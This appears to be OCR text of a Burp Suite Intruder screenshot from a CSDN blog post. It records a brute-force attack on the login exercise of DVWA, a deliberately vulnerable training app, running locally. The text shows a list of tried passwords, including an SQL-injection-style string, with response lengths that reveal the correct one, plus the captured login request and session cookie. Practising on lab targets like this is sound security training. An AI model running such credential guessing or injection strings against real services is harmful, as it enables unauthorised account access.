 Attack Save Columns 3. Intruder attack of http://dvwa-master:8022 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
13 password 200 4623
0 200 4585
1 admin 200 4585
2 admins 200 4585
3 base 200 4585
4 admin'or''=' 200 4585
5 user 200 4585
6 root 200 4585
7 ceshi 200 4585
8 super1 200 4585
9 ceshi123 200 4585
10 admin123 200 4585
11 sysadmin 200 4585
12 123.com 200 4585
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: dvwa-master:8022
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dvwa-master:8022/vulnerabilities/brute/
9 Cookie: PHPSESSID=m7j1o8rc8fess9eokl3t8tcu6t; security=low
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Finished
CSDN @maple lee